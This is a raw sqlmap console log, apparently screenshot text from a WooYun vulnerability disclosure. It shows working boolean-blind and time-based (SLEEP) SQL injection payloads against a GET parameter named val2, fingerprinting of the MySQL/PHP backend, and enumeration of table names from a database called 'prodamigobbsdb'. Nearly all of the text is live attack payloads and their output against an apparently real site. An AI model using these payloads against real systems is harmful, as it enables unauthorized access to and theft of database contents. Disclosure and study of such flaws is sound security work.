 [08:45:11] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: val2 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=mobile&val1=1&val2=list' AND 1611=1611 AND 'OrPE'='OrPE

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: type=mobile&val1=1&val2=list' AND (SELECT * FROM (SELECT(SLEEP(5)))
axyJ) AND 'twAB'='twAB
---
[08:45:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.2, PHP 5.4.15
back-end DBMS: MySQL 5.0.12
[08:45:11] [INFO] fetching tables for database: 'prodamigobbsdb'
[08:45:11] [INFO] fetching number of tables for database 'prodamigobbsdb'
[08:45:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:45:11] [INFO] retrieved: 404
[08:45:14] [INFO] retrieved: amigo_baidusubmit_setting
[08:46:39] [INFO] retrieved: amigo_baidusubmit_sitemap
[08:47:00] [INFO] retrieved: amigo_baidusubmit_urlstat
[08:47:32] [INFO] retrieved: amigo_common
www.wooyun.org